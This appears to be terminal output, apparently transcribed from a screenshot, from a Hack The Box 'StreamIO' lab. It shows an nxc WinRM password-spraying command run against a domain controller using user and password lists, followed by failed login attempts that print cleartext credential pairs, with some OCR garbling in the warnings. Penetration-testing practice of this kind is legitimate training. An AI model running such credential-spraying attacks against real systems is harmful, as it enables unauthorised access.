 ~/StreamIO ] [ 10.10.16.5]
nxc winrm streamio.htb -u slacku.txt -p slackp.txt
WINRM 10.10.11.158 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:streamIO.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptogr
crepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.158 5985 DC [-] streamIO.htb\admin:JDg0dd1s@d0p3cr3@t0r
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptogr
crepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.158 5985 DC [-] streamIO.htb\JDgodd:JDg0dd1s@d0p3cr3@t0r
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptogr
crepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.158 5985 DC [-] streamIO.htb\admin:password@12
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptogr
crepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.158 5985 DC [-] streamIO.htb\JDgodd:password@12